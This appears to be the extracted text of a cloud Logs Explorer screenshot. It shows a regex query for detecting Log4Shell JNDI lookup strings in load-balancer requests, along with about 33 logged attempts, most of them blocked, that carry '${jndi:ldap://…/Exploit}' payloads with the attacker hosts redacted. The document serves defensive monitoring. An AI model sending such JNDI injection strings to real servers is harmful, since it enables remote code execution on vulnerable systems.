 Logs Explorer OPTIONS REFINE SCOPE Project SHARE LINK LEARN
Query Recent (26) Saved (0) Suggested (0) Clear query Save Stream logs Run query
Last 30 days Resource Log name Severity Correlate by + Tip: Put "search terms" in quotes to search all log fields
1 resource.type="http_load_balancer"
2 httpRequest.requestUrl=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)" OR
3 httpRequest.userAgent=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)" OR
4 httpRequest.referer=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)"
5
Log fields Histogram Create metric Create alert Jump to now More actions
Log fields
Search fields and values
Cloud HTTP Load Balancer 33
SEVERITY
Info 20
Warning 13
LOG NAME
requests 33
json_payload.statusDetails Remove
handled_by_identity_aware_proxy 20
denied_by_security_policy 11
response_sent_by_backend 2
PROJECT ID
FORWARDING RULE NAME
URL MAP NAME
TARGET PROXY NAME
BACKEND SERVICE NAME
-service 13
-backend-service 12
web-service 8
Histogram
6
4
2
0
Dec 27, 6:00 AM Dec 31 Jan 1 Jan 3 Jan 5 Jan 7 Jan 9 Jan 11 Jan 13 Jan 15 Jan 17 Jan 19 Jan 21 Jan 23 Jan 26, 6:00 PM
Query results 33 log entries Download
SEVERITY TIMESTAMP CST SUMMARY EDIT
This query has been updated. To view matching entries, select Run query
2022-01-13 13:54:06.914 CST GET 403 315 B 251 ms ${jndi:ldap:… https:// 209/
Hide log summary Expand nested fields Copy to clipboard Copy link
{
httpRequest: {8}
insertId: "rqwni6flpby6y"
jsonPayload: {3}
logName: "projects/ /logs/requests"
receiveTimestamp: "2022-01-13T19:54:07.306166407Z"
resource: {2}
severity: "WARNING"
spanId: "71340415656b9cb0"
timestamp: "2022-01-13T19:54:06.914220Z"
trace: "projects/ /traces/11efb6d4439f84eb389abc2e2f4ed0fe"
}
2022-01-13 13:54:06.895 CST GET 403 315 B 252 ms Mozilla/5.0 … https:// .209/$%7Bjndi:ldap:// :1389/Exploit%7D
2022-01-04 04:54:11.994 CST GET 302 1.42 KiB 171 ms ${jndi:ldap:… https:// .48/
2022-01-04 04:54:11.773 CST GET 302 1.56 KiB 177 ms Mozilla/5.0 … https:// .48/$%7Bjndi:ldap:// :1389/Exploit%7D
2022-01-03 05:47:32.159 CST GET 302 1.86 KiB 154 ms ${jndi:ldap:… https:// /$%7Bjndi:ldap:// :8444/lx-ffff23f4a230bb010054e2d26100000000e7…